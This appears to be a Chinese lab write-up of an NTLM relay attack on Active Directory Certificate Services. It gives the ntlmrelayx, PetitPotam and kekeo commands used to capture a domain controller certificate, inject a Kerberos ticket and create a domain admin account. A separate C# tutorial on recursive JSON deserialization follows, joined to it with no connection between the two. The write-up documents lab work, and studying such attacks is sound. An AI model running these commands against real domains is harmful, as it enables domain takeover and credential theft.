
通过ntlmreplayx获取票据

# kali 
impacket-ntlmrelayx -debug -smb2support --target http://192.168.81.137/certsrv/certfnsh.asp --adcs --template DomainContoller

# client 
PetitPotam 192.168.81.135 192.168.81.141

-w880

捕获到证书之后在使用kekao生成ptt

kekeo.exe
base64 /input:on


tgt::ask /pfx:{cert} /user:win10-2$ /domain:dian7.local /ptt

klist查看是否已经生成好

-w895


创建一个域管帐号
**疑问:理论上来说如果是多dc的情况下是到这部可以直接dcsync导出hash了,但是因为我实际只有一台dc,另一个win10过了一个domain admin权限的账户,导致不能通过直接该dc账户的票据去导出hash,所以只能通过该票据创建一个帐号
问题就在于,为啥这个win10的domain admins帐号不能使用票据注入之后的会话来dcsync导出hash
**

-w929


切换帐号

runas /user:dian7\ccc cmd

-w908

参考资料

https://docs.microsoft.com/en-us/answers/questions/76559/windows-ca-webenrollement-certificate-problems.html
https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/
https://chryzsh.github.io/relaying-delegation/
https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack (需要使用该版本的impacket)
https://github.com/SecureAuthCorp/impacket/pull/1101
https://therecord.media/new-petitpotam-attack-forces-windows-hosts-to-share-their-password-hashes/
https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/
https://github.com/topotam/PetitPotam
https://twitter.com/wdormann/status/1418576755389083662
https://blog.51cto.com/yaabb163/987138
https://www.cnblogs.com/firstdream/p/8515453.html
https://docs.microsoft.com/zh-cn/windows-server/identity/ad-fs/deployment/join-a-computer-to-a-domain
https://www.jianshu.com/p/a3ddd7502c09
https://video.twimg.com/tweet_video/E7AW7-aXEAEmy2X.mp4

有一个json,其某一个key包含的是自身,其实就是一个多叉树,通过NewtonsoftJson进行反序列化

json内容

[{
        "id": 1,
        "name": "c1",
        "type": "catelog",
        "text": "11",
        "sub": [{
            "id": 2,
            "name": "s1",
            "type": "catelog",
            "text": "123123",
            "sub": [{
                "id": 3,
                "name": "s2",
                "type": "text",
                "text": "3333",
                "sub": []

            }]

        }]

    },
    {
        "id": 4,
        "name": "c2",
        "type": "catelog",
        "text": "11",
        "sub": [{
            "id": 5,
            "name": "s5",
            "type": "123123aaa",
            "text": "33",
            "sub": [{
                "id": 6,
                "name": "s6",
                "type": "text",
                "text": "123123",
                "sub": []

            }]

        }]

    }
]

实现方法

首先声明一个数据类

  public class Result
    {
        public int id { get; set; }
        public string name { get; set; }
        public string type { get; set; }
        public string text { get; set; }
        public List<Result> sub { get; set; }
    }

然后是解码方法

class Catelogs
    {
        public List<Model.Result> subs;
        public void LoadSubs()
        {
            subs = new List<Model.Result>{ };
            string myJsonResponse =File.ReadAllText(@"c:\test\text.txt");
            subs = this.LoadSubs(myJsonResponse, subs);
            var s = subs;
            Console.WriteLine(subs);

        }
        private List<Model.Result> LoadSubs(string json, List<Model.Result> result)
        {
            JArray jar = (JArray)JsonConvert.DeserializeObject(json);
            // 读取数据到Jarray 然后进行bianli
            foreach (JObject item in jar)
            {
                var rowResult = new Model.Result();
                //继续便利所有的key value
                foreach (var row in item)
                {
                    // 通过识别不同的key value进行赋值
                    switch (row.Key)
                    {
                        case "id":
                            rowResult.id = (int)row.Value;
                            break;
                        case "name":
                            rowResult.name = row.Value.ToString();
                            break;
                        case "type":
                            rowResult.type = row.Value.ToString();
                            break;
                        case "text":
                            rowResult.text = row.Value.ToString();
                            break;
                        case "sub":
                            // 如果是sub 则调用自身进行递归
                            rowResult.sub = new List<Model.Result> { };
                            this.LoadSubs(row.Value.ToString(), rowResult.sub);
                            break;
                        default:
                            break;
                    }
                }
                result.Add(rowResult);
            }
            return result;
        }
    }

参考资料

https://blog.csdn.net/qq_36894527/article/details/103976964

